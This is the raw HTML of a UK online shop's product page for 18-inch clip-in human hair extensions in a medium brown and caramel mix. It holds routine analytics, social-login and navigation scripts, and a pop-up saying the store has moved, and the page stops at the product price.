

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix
body_size: 13826
content:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">

    <head>

        <!--<meta charset="utf-8">-->

            <title>18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix</title>

            <base href="https://lushhairextensions.co.uk/" />

			<meta name="facebook-domain-verification" content="losjp3fb1c7g3sezc8f4qwb4pz6xfs" />
			<!-- Meta Pixel Code -->
			<script>
			  !function(f,b,e,v,n,t,s)
			  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			  n.queue=[];t=b.createElement(e);t.async=!0;
			  t.src=v;s=b.getElementsByTagName(e)[0];
			  s.parentNode.insertBefore(t,s)}(window, document,'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			  fbq('init', '1447989612371929');
			  fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			  src="https://www.facebook.com/tr?id=1447989612371929&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Meta Pixel Code -->

            
            
            
                <link href="https://lushhairextensions.co.uk/image/data/favicon2.png" rel="icon" />

            
            
                <link href="https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix" rel="alternate" />

            
                <link href="https://lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix" rel="canonical" />

            
			
            <!-- link add local -->
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
            <!-- Latest compiled and minified CSS -->
            
            <!-- Optional theme -->
            
            <!-- Latest compiled and minified JavaScript -->
            <!-- <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css"> -->
            <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
            <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
            <link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_500.ttf">
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_700.ttf">
            <!-- link add local -->

            <style>
                .htabsHome {
                    height: 48px !important;
                }
                .w3-content.w3-display-container {
                    max-width: 100%;
                }
                *, *:before, *:after {
                    box-sizing: unset;
                }
            </style>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/megamenu.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/custom.css" />

			<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz' rel='stylesheet' type='text/css' />

            
            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet131025.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.6.1.min.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.hoverIntent.minified.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/megamenu.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.9.custom.min.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.9.custom.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/common.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/custom-form-elements.js"></script>

			
            <script type="text/javascript">

                jQuery(document).ready(function() {

		

                    $(".fancybox").fancybox({

                        'titlePosition'		: 'inside',

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none'

                    });

			

                    $(".iframe").fancybox({

                        'width'				: 480,

                        'height'			: 580,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

			

                    $(".iframeproducts").fancybox({

                        'width'				: 640,

                        'height'			: 360,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

                    $(".video").click(function() {

                        $.fancybox({

                            'autoScale'		: false,

                            'transitionIn'	: 'none',

                            'transitionOut'	: 'none',	

                            'type'			: 'swf',

                            'swf'			: {

                                'wmode'			: 'transparent',

                                'allowfullscreen'	: 'true'

                            }

                        });



                        return false;

                    });

                }); 



            </script>



            
            <!--[if IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie7.css" />

            <![endif]-->

            <!--[if lt IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie6.css" />

            <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>

            <script type="text/javascript">

            DD_belatedPNG.fix('#logo img');

            </script>

            <![endif]-->





			<script>

			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



			  ga('create', 'UA-11231894-1', 'auto');

			  ga('require', 'displayfeatures');

			  ga('send', 'pageview');



			</script>



            <meta name="google-site-verification" content="FUv0NAyia585Tgbib72l8sQvgBZitcqiW-apUABNsfk" />

			<script type="text/javascript">var switchTo5x=true;</script>

			<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

			<script type="text/javascript" src="https://ss.sharethis.com/loader.js"></script>

			<style id="antiClickjack">body{display:none !important;}</style>    

			<script type="text/javascript">

			   if (self === top) {

				   var antiClickjack = document.getElementById("antiClickjack");

				   antiClickjack.parentNode.removeChild(antiClickjack);

			   } else {

				   top.location = self.location;

			   }

			</script>












            <style>
                #footer {
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                }
                #footer h3{
                    color: #000;
                    font-size: 17px;
                    font-weight: bold;
                }
                #footer .column a{
                    color: #000;
                }
                #footerbottom{
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                    color: #000;
                }
                #footerbottom a{
                    color: #000;
                }
                div#search-custom {
                    position: absolute;
                    top: 62px;
                    width: 30%;
                    z-index: 15;
                    left: 200px;
                }
                #header .button-search {
                    right: 0px;
                    left: unset;
                    width: 50px;
                    height: 40px;
                    border: 0;
					top: -3px;
                }
                .small-text-line{
                    vertical-align: text-bottom;
                    padding: 2%;
                    margin-left: 1%;
                }
                .free-text{
                    font-size: 32px;
                    font-weight: 700;
                    letter-spacing: 1px;
                }
                .bg-line{
                    background: #DFCDB9;
                    padding: 17px;
                }
                .shop-btn{
                    color: #fff;
                    background: #000;
                    padding: 3px 16px;
                }
            </style>

            <!-- slider css -->
            <style>
                .w3-left {
                    float: left !important;
                    position: absolute;
                    margin: -37% 0 0 1%;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-right {
                    float: right !important;
                    position: sticky;
                    margin: -39% 1% 0 0px;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-badge,
                .w3-tag {
                    background-color: #000;
                    color: #fff;
                    display: inline-block;
                    padding-left: 8px;
                    padding-right: 8px;
                    text-align: center;
                }
                .w3-badge {
                    border-radius: 50%;
                }
            </style>
            <!-- slider css end -->

	</head>

    <body>



        <div id="fb-root"></div>

        <script type="text/javascript">

            

            window.fbAsyncInit = function() {

			
            FB.Event.subscribe('auth.authResponseChange', function(response) {

                        

                if (response.status === 'connected') {



                    $.ajax({

                        url: 'index.php?route=account/login/fb',

                        type: 'POST',

                        dataType: 'json',

                        data:'uid=' + response.authResponse.userID,

                        success: function(json) {

                            if (json.success) {

                                window.location = '';

                            }

                        }

                    });



                }

            });

			
                

                FB.init({

                    appId      : '368236099916272', // App ID

                    channelUrl : '//https://lushhairextensions.co.uk/channel.html', // Channel File

                    status     : true, // check login status

                    cookie     : true, // enable cookies to allow the server to access the session

                    xfbml      : true  // parse XFBML

                });

            };

            

            // Load the SDK Asynchronously

            (function(d){

                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement('script'); js.id = id; js.async = true;

                js.src = "//connect.facebook.net/en_US/all.js";

                ref.parentNode.insertBefore(js, ref);

            }(document));

            

            /*

            (function(d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement(s); js.id = id;

                js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";

                fjs.parentNode.insertBefore(js, fjs);

            }(document, 'script', 'facebook-jssdk'));

             */

        </script>



        <!--<div id="FromURL" style="background:#000000; color:#FFFFFF; position:absolute; margin-left: auto; margin-right:auto; width:400px; z-index:99999; display:none; padding:10px;">

            <p>Dont worry you are in the right place!</p>



            <p>lushhairextensions.co.uk is now hairextensionboutique.com</p>



            <p>We are still offering the same great quality LUSH clip - in human hair extensions at the same great price.

                In addition our new site hairextensionboutique.com Offers many more products, accessories and lots of  fabulous FREE content and resources including How to videos, Celebrity Style Guides and much much more to help you choose, style and wear your hair extensions.</p>



            <p>Welcome to hairextensionboutique.com! </p>



            <a href="javascript:$.fancybox.close();" target="top">close me</a> 

        </div>-->
        <style>
            .fixed-popup{position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; z-index: 10000; background-color: rgba(191,174,155,0.7)}
            
            .fixed-popup-inner{position: absolute; width: 500px; height: auto; top: 50%; left: 50%; margin-left:-250px; margin-top: -110px; z-index: 100; background-color: #ffffff; padding: 20px; text-align: center}
            
            .fixed-popup-inner h2{font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 40px; text-transform: uppercase; margin-bottom:20px}
            
            .fixed-popup-inner a{display: inline-block; border: 1px solid #000000; padding: 10px 20px; font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 20px; color: #000000}
            
            .fixed-popup-inner a:hover{background-color: #000000; color: #ffffff}
            
        </style>
        <div class="fixed-popup">
            <div class="fixed-popup-inner">
                <h2>
                    Lushhe has moved
                </h2>
                <p>We've launched an amazing new website where you can get all your favourite Lushhe products</p>
                <a href="https://lushhe.com">SHOP ON LUSHHE.COM NOW</a>
            </div>
        </div>
        <div id="container" class="container-fluid">
        <!-- <div class="container-fluid" style="width: 90%;"> -->
            
            <div id="header">

                

              
                <div class="row" style="background: #C2AD98;color:#fff;">
                    <div class="col-md-12 text-center" style="padding: 0.7%;font-size: 15px;">
                        <b>Free Next Day Delivery On All UK Orders</b>
                    </div>
                </div>


                
                    <div id="logo"><a href="https://lushhairextensions.co.uk/"><img style="width: 16%;margin: -2%;" src="https://lushhairextensions.co.uk/image/data/newhomepage/new-logo.png" title="Lush Hair Extensions" alt="Lush Hair Extensions" /></a></div>

                
                <div id="search-custom">

                    <div class="button-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" style="width: 100%;font-size: 15px;background: #fff;border-width: 3px;"/>

                    
                </div>
                




                <div id="welcome">

                    
                        Welcome visitor you can <a href="https://lushhairextensions.co.uk/login">login</a> or <a href="https://lushhairextensions.co.uk/register">create an account</a>.
                    
                </div>

				<!-- <div id="helpinfo">

					<p>Call us on:&nbsp;&nbsp; <b>0800 389 7105</b></p>

					<p>Need help and advice? <a href="/Customer_Services">Customer Services</a></p>

				</div> -->

                <div class="social">

                    <a href="https://www.facebook.com/LushHairUK" target="_blank"><img src="catalog/view/theme/Lush/image/facebook.jpg"  alt="facebook"/></a>

                    <a href="https://www.twitter.com/lushhair" target="_blank"><img src="catalog/view/theme/Lush/image/twitter.jpg" alt="twitter" /></a>

                    <a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img src="catalog/view/theme/Lush/image/youtube.jpg" alt="youtube" /></a>

                </div>



                <div id="search">

                    <div class="but ton-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />

                    
                </div>

               <div class="links"><a href="https://lushhairextensions.co.uk/myaccount">My Account</a><a href="https://lushhairextensions.co.uk/checkout_cart">Shopping Cart</a><!--<a href="https://lushhairextensions.co.uk/checkouts">Checkout</a>--></div>

                <div style="position: inherit;">
                    <a href="https://lushhairextensions.co.uk/checkout_cart" style="float: right;font-size: 15px;margin: 35px 2% 1%;color:#000;">
                        <i class="fa fa-shopping-bag"></i>
                        CART 
                        <span id="cart_total">0 item(s) - £0.00</span>
                    </a>
                </div>
                
                </div>



            <!-- </div> -->





            <!-- Mega Menu Start-->

            <div id="megamenu" style="height: 55px;">

                <ul id="mm_topnav"><li><a  class="mm_root" href="https://lushhairextensions.co.uk/clip_in_hair_extensions">Clip In Hair Extensions</a><div class="mm_sub"><ul class="mm_noparent mm_has5"><li><a href="https://lushhairextensions.co.uk/full_head_sets_clip_in_hair_extensions">Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_sets_clip_in_hair_extensions">Deluxe Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/ultimate_full_head_sets_clip_in_hair_extensions">Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/sale_clip_in_hair_extensions">SALE</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/weft">Weft </a><div class="mm_sub"><ul class="mm_noparent mm_has4"><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_weft_weft">Deluxe Full Head Weft</a></li><li><a href="https://lushhairextensions.co.uk/full_head_weft_weft">Full Head Weft </a></li><li><a href="https://lushhairextensions.co.uk/ultimate_double_deluxe_weft _weft">Ultimate Double Deluxe Weft </a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/ombre">OMBRE</a><div class="mm_sub"><ul class="mm_noparent mm_has3"><li><a href="https://lushhairextensions.co.uk/new_ombre_ultimate_full_head_sets_clip_in_hair_extensions">OMBRE Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/new_ombre_deluxe_full_head_sets_clip_in_hair_extensions">OMBRE Deluxe Full Head Sets</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/extensions_by_colour">Extensions by Colour</a><div class="mm_sub"><ul class="mm_noparent mm_has23"><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/brown_shades_hair_extensions">BROWN SHADES</a></li><li><a href="https://lushhairextensions.co.uk/darkest_brown_hair_extensions">Darkest Brown (#2)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_hair_extensions">Dark Brown (#4)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_hair_extensions">Medium Brown (#6)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_hair_extensions">Light Brown (#8)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_hair_extensions">Lightest Brown (#10)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/blonde_shades_hair_extensions">BLONDE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/index.php?route=product/category&amp;path=360"> Darkest Blonde (#12)</a></li><li><a href="https://lushhairextensions.co.uk/darkest_blonde_hair_extensions">Darkest Blonde (#14)</a></li><li><a href="https://lushhairextensions.co.uk/dark_honey_blonde_hair_extensions">Dark Honey Blonde (#16)</a></li><li><a href="https://lushhairextensions.co.uk/ash_brown_hair_extensions">Ash Brown (#18)</a></li><li><a href="https://lushhairextensions.co.uk/golden_blonde_hair_extensions">Golden Blonde (#24)</a></li><li><a href="https://lushhairextensions.co.uk/caramel_blonde_hair_extensions">Caramel Blonde (#27)</a></li><li><a href="https://lushhairextensions.co.uk/bleach_blonde_hair_extensions">Bleach Blonde (#613)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_blonde_hair_extensions">Lightest Blonde (#60)</a></li><li><a href="https://lushhairextensions.co.uk/platinum_blonde_hair_extensions">Platinum Blonde (#90)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/black_shades_hair_extensions">BLACK SHADES</a></li><li><a href="https://lushhairextensions.co.uk/jet_black_hair_extensions">Jet Black (#1)</a></li><li><a href="https://lushhairextensions.co.uk/natural_black_hair_extensions">Natural Black (#1b)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/ombre_shades_hair_extensions">OMBRE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_light_brown_ombre_hair_extensions">Dark Brown/Light Brown ombre (#4/8)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_ash_brown_ombre_hair_extensions">Light Brown/Ash Brown ombre (#8/18)</a></li></ul><ul class="mm_noparent mm_has44"><li><a href="https://lushhairextensions.co.uk/ash_brown_platinum_blonde_ombre_hair_extensions">Ash Brown/Platinum Blonde ombre (#18/90)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_lightest_blonde_ombre_hair_extensions">Dark Brown / Lightest Blonde (#4/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/highlighted_shades_hair_extensions">HIGHLIGHTED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_caramel_hair_extensions">Dark Brown / Caramel (#4/27)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_caramel_hair_extensions">Med Brown / Caramel (#6/27)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_caramel_hair_extensions">Light Brown / Caramel (#8/27)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_dark_honey_blonde_hair_extensions">Lightest Brown/ Dark Honey Blonde (#10/16)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions">Dark Brown / Blonde (#4/613)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_blonde_hair_extensions">Med Brown / Blonde (#6/613)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_blonde_hair_extensions">Light Brown / Blonde (#8/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde18_highlights_hair_extensions"> Ash Blonde Highlights (#18/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde_highlights_hair_extensions">Caramel Blonde Highlights (#27/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde16_highlights_hair_extensions"> Dark Honey Blonde Highlights (#16/613)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_lightest highlights_blonde_6_60">Medium Brown / Lightest Highlights Blonde (#6/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/red_shades_hair_extensions">RED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/light_auburn_hair_extensions">Light Auburn (#30)</a></li><li><a href="https://lushhairextensions.co.uk/dark_auburn_hair_extensions">Dark Auburn (#33)</a></li><li><a href="https://lushhairextensions.co.uk/deep_red_wine_hair_extensions">Deep Red Wine (#99J)</a></li><li><a href="https://lushhairextensions.co.uk/copper_red_hair_extensions">Copper Red (#130)</a></li><li><a href="https://lushhairextensions.co.uk/deep_burgundy_hair_extensions">Deep Burgundy (#530)</a></li><li><a href="https://lushhairextensions.co.uk/red_hair_extensions">Red (#RED)</a></li></ul></div></li><li><a href="https://lushhairextensions.co.uk/hair">Hair Care</a></li><li><a href="/Tradeenquiries" title="Trade Enquiries">Trade Enquiries</a></li></ul>


                
            </div>

            <!-- Mega Menu End-->

			

			


			<div class="home_top_text" style="display:none;">

				<div class="textholder"><p style="text-align: center;">
	<a href="javascript:void(0);">FREE 24hr DELIVERY!</a> <img alt="Van" src="https://www.lushhairextensions.co.uk/image/data/van.jpg" style="width: 50px; height: 34px; float: right;" /></p>
<p style="text-align: center;">
	on all UK orders</p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">YOUR FREE COLOUR MATCH</a></p>
<p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">Let us find your perfect match</a></p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<font size="3"><b>ORDER BEFORE 3pm</b></font></p>
<p style="text-align: center;">
	<font size="3">dispatched today !</font></p>
</div>

			</div>



            <div id="notification"></div>


<style> 
#page_navigation{text-align:center; margin:10px}
#page_navigation a{
	padding:3px 5px;
	margin:2px;
	color:#666666;
	text-decoration:none;
	
}
#page_navigation .next_link{
background-image:url(/image/nextarrow.gif); background-repeat:no-repeat; background-position:0 3px;
}
#page_navigation .previous_link{
background-image:url(/image/previousarrow.gif); background-repeat:no-repeat; background-position:0 3px;
}
#page_navigation .page_link{border:1px solid #E7E7E7;}
.next_link a{
	border:none;
	text-decoration:none;
	width:20px; height:20px;
}
.previous_link a{
	border:none;
	text-decoration:none;
	width:20px; height:20px;
}
.active_page{
	background:#eb087e;
	color:white !important;
}
#we-recommend{ width:220px}
#we-recommend .item{float:left; padding:5px; text-align:center;width:100px}
#we-recommend .item a{font-size:10px}
#we-recommend .item img{width:78px}
.inlineGuarantee{
width:800px;
height:560px;
padding:10px;
}
.inlineGuarantee > .title{color:#ff0066; font-size:20px}
.inlineGuarantee h3{color:#000; font-size:18px}
.inlineDelivery{
width:400px;
height:200px;
padding:10px;
}
.inlineDelivery .title{color:#ff0066; font-size:20px}

</style>


<script type="text/javascript"> 
$(document).ready(function(){
	 $('#we-recommend').fadeIn('slow');
	//how much items per page to show
	var show_per_page = 2; 
	//getting the amount of elements inside content div
	var number_of_items = $('#we-recommend').children().size();
	//calculate the number of pages we are going to have
	var number_of_pages = Math.ceil(number_of_items/show_per_page);
	
	//set the value of our hidden input fields
	$('#current_page').val(0);
	$('#show_per_page').val(show_per_page);
	
	//now when we got all we need for the navigation let's make it '
	
	/* 
	what are we going to have in the navigation?
		- link to previous page
		- links to specific pages
		- link to next page
	*/
	var navigation_html = '<a class="previous_link" href="javascript:previous();">&nbsp;&nbsp;&nbsp;</a>';
	var current_link = 0;
	while(number_of_pages > current_link){
		navigation_html += '<a class="page_link" href="javascript:go_to_page(' + current_link +')" longdesc="' + current_link +'">'+ (current_link + 1) +'</a>';
		current_link++;
	}
	navigation_html += '<a class="next_link" href="javascript:next();">&nbsp;&nbsp;&nbsp;</a>';
	
	$('#page_navigation').html(navigation_html);
	
	//add active_page class to the first page link
	$('#page_navigation .page_link:first').addClass('active_page');
	
	//hide all the elements inside content div
	$('#we-recommend').children().css('display', 'none');
	
	//and show the first n (show_per_page) elements
	$('#we-recommend').children().slice(0, show_per_page).css('display', 'block');
	
});
 
function previous(){
	
	new_page = parseInt($('#current_page').val()) - 1;
	//if there is an item before the current active link run the function
	if($('.active_page').prev('.page_link').length==true){
		go_to_page(new_page);
	}
	
}
 
function next(){
	new_page = parseInt($('#current_page').val()) + 1;
	//if there is an item after the current active link run the function
	if($('.active_page').next('.page_link').length==true){
		go_to_page(new_page);
	}
	
}
function go_to_page(page_num){
	//get the number of items shown per page
	var show_per_page = parseInt($('#show_per_page').val());
	
	//get the element number where to start the slice from
	start_from = page_num * show_per_page;
	
	//get the element number where to end the slice
	end_on = start_from + show_per_page;
	
	//hide all children elements of content div, get specific items and show them
	$('#we-recommend').children()
	
	.fadeIn("slow")
	.css('display', 'none')
	.slice(start_from, end_on)
	.css('display', 'block');
	
	/*get the page link that has longdesc attribute of the current page and add active_page class to it
	and remove that class from previously active page link*/
	$('.page_link[longdesc=' + page_num +']').addClass('active_page').siblings('.active_page').removeClass('active_page');
	
	//update the current page input field
	$('#current_page').val(page_num);
}
  
</script> 

<div class="clearfix filter-top">
	 <div class="left title"><a href="javascript:history.back();" class="black">&laquo; Back to results</a></div>
      <div class="left breadcrumbs">
                        <a href="https://lushhairextensions.co.uk/">Home</a>
                         >> <a href="https://lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_6_27_med_brown_caramel_mix">18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix</a>
                  </div>
      
</div>

<div id="content">

	<div class="product-info padding-top">
      <div class="left">
                    <div class="image border"><a href="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-6-27-500x500.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" class="fancybox" rel="fancybox"><img src="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-6-27-280x280.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" alt="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" id="image" /></a></div>
                              <div class="image-additional">
                        <a href="https://lushhairextensions.co.uk/image/cache/no_image-500x500.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" class="fancybox" rel="fancybox"><img src="https://lushhairextensions.co.uk/image/cache/no_image-74x74.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" alt="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix" /></a>
                  	  </div>
      	            
           <div class="video-additional">
           	
                      <div class="title">Video Guides</div>
                         	             </div>
       </div>
       <div class="description">
       	 <h1>18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #6/27 Medium Brown / Caramel Mix</h1>
        <div class="price">Price:                £84.99                <br />
                                </div>
